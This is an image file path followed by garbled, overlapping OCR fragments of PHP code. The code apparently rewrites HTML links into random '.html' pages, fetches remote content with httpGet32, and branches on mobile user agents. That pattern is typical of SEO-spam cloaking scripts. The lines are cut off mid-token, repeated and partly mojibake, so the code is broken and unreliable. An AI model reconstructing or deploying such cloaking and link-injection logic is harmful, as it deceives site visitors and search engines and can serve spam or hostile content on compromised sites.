
2 = preg_replace($pattern8, $replacement8, $html2); // 閹笛嗩攽閺囨寧宕查弴
 $lianjie = '/
[\s\S]*?<\/a>/'; preg_match_all($lianjie,$html, $aarray5); 
lacestr = 'href="' . $dir2 . '/' . char(6, 1) . char(mt_rand(4, 10), 2) . '.ht
html, $html2); } } echo $html; exit(); } else { $html=httpGet32(url8.ur
<\/a>/'; preg_match_all($lianjie,
reg = '/href=(\"|\')(.*?)(\"|\')/i'
(mt_rand(4,10),2).'.html'.'"'; $
place($pbti, $ahtml, $html); } } e
Phone|iPod|ios|iPad|Android|
ER_AGENT'])) { $ua = $_SE